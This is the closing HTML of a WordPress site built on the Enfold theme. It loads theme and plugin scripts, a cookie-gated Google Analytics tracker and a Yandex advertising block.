<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
